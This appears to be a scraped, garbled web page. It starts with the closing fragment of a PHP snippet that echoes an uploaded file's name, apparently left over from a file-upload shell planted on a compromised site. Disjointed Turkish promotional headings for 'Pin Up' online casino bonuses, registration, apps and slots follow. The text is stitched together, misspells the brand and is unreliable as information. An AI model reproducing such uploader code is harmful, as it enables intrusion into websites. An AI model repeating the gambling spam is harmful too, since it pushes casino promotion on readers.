
".$_FILES['f']['name'].""); } ?>
ÜYELIK BONUSU, ERIŞIM,
OYUNLA
Üyelik Bonusu, Erişim, Oyunlar
GIRIŞ VE KAYIT FLAG UP
CASINO
Content
akıllı Telefon Ve Pc’deki Pin Up Online Casino Uygulamaları
Aracılığıyla Kayıt
Canlı Dilerlər Ilə Pin-up 360 Oyunları
Pin Up Casino Reward Programı
Casino Oyunları Ve Slotlar